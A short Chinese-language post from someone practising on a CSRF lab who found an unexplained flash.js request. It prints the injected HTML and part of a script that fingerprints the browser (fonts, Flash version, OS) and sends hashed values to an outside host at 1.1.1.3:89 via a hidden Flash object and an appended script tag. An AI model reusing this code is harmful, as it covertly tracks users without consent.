

今天打CSRF靶场时,莫名其妙请求了个flash.js

看了一下,发现在请求时,返回

<html>

<head>

<script language="javascript">setTimeout("location.replace(location.href.split(\"#\")[0])",2000);</script>

<script type="text/javascript" src="http://1.1.1.3:89/cookie/flash.js"></script>

<script language="javascript">setURL("1.1.1.3");supFlash("3475905358");</script>

</head>

<body>

<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,0,0" width="0" height="0" id="m" align="center"><param name="allowScriptAccess" value="always" />

<param name="movie" value="http://1.1.1.3:89/cookie/flashcookie.swf" />

<param name="quality" value="high" />

<param name="FlashVars" value="srv=1.1.1.3" />

<embed src="http://1.1.1.3:89/cookie/flashcookie.swf"FlashVars="srv=1.1.1.3" quality="high" width="0" height="0" name="m" align="center" allowScriptAccess="always" type="application/x-shockwave-flash"pluginspage="http://www.macromedia.com/go/getflashplayer" />

</object>

</body>

</html>

又请求了一个“flash.js”

;

}

var flag = 0;

var resArr = new Array();

for (var i = 0; i < fontArr.length; ++i)

{

flag = 0;

for (var j = 0; j < excludeList.length; ++j)

{

if (fontArr[i] == excludeList[j])

{

flag = 1;

break;

}

if (fontArr[i].match(/\.tmp/))

{

flag = 1;

break;

}

}

if (!flag)

{

resArr.push(fontArr[i])

}

}

resArr.sort();

return resArr;

}

function jsSetCookie(fontArr, manu, vers, os)

{

if(manu == "" || !isArray(fontArr)){

loadPage();

return;

}

if(url == ""){

loadPage();

return;

}

var fontStr = removeExcludeFont(fontArr, excludeList).join("|\n");

var font_param = "manu_txt=" + manu +

"&manu_crc=" + crc32(manu).toString() +

"&version=" + vers +

"&font_crc=" + crc32(fontStr).toString() +

"&os=" + os;

var script = document.createElement("script");

script.type = "text/javascript";

var done = false;

script.onload = script.onreadystatechange = function(){

if ( !done && (!this.readyState ||

this.readyState === "loaded" || this.readyState === "complete") ) {

done = true;

this.onload = this.onreadystatechange = null;

loadPage();

return;

}

};

script.src = url +"?"+font_param+"&"+Math.random();

document.getElementsByTagName("head")[0].appendChild(script);

}

我的poc并没有这个功能,靶场环境里也没有发现这些东西